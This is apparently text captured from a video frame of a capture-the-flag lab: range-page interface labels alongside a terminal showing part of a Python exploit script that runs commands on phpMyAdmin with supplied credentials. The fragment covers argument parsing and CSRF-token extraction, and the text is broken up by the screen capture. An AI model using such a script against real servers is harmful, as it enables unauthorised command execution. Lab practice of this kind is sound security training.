 app.haikupro.com/rangeplay
Can you find the flag?
Answer Format : ******************************
Type in answer
3
HINTS
Submit
TARGET IP
10.161.88.186
SCORE
1500
1 2 3 4
2
19:16
root@kali-desktop: ~
esktop: /
root@kali-desktop: ~ 101x24
-desktop: / 55x24
import html
else:
from six.moves.html_parser import HTMLParser
html = HTMLParser()
if len(sys.argv) < 7:
usage = """Usage: {} [ipaddr] [port] [path] [username] [password] [command]
Example: {} 192.168.56.65 8080 /phpmyadmin username password whoami"""
print(usage.format(sys.argv[0],sys.argv[0]))
exit()
def get_token(content):
s = re.search('token"\s*value="(.*?)"', content)
token = html.unescape(s.group(1))
return token
ipaddr = sys.argv[1]
port = sys.argv[2]
path = sys.argv[3]
username = sys.argv[4]
password = sys.argv[5]
command = sys.argv[6]
url = "http://{}:{}{}".format(ipaddr,port,path)
27
SC
SIMPLY CYBER
00:21:59